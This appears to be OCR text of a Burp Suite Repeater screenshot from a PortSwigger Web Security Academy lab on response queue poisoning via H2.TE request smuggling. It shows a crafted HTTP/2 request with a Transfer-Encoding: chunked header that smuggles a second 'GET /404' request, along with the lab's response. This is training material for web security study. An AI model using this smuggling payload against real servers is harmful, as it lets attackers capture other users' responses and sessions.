 Send
Cancel
<
>
Target: https://0a2b006203d24ef080bd6488007e0092.web
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
3 Content-Length: 91
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=U24caFosg9XQJEwx26U2MvyQsbY5701Q; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8756
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Response queue poisoning via H2.TE request smuggling
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advan